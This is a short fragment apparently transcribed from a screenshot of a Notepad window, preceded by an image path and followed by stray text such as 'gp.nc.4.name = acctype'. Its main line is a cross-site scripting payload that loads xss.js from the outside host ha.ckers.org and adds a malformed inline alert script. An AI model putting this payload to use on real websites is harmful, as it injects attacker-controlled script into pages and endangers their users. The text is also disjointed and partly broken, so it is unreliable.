 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >><script>alert123);</script x=
Ln 1, Col 75 100% Windows (CRLF) UTF-8
de
gp.nc.4.name = acctype